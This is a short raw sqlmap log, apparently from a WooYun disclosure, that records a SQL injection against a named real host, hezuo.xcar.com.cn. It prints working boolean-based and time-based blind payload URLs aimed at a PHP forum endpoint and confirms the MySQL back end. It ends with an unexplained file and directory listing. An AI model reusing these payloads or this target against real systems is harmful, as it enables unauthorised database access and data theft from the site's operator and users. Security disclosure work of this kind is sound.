 [00:09:50] [INFO] resuming back-end DBMS 'mysql'
[00:09:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hezuo.xcar.com.cn:80/iphone/kc/bbsGetPostsByForumId.php?type
=2&limit=20&offset=0&forumId=874 or 1=1 AND 9715=9715
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://hezuo.xcar.com.cn:80/iphone/kc/bbsGetPostsByForumId.php?type
=2&limit=20&offset=0&forumId=874 or 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))DIA
y)
---
[00:09:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:09:51] [INFO] fetching current database
ajax
assets
include
index.php
panel
robots.txt
sample
test.php
www.wooyun.org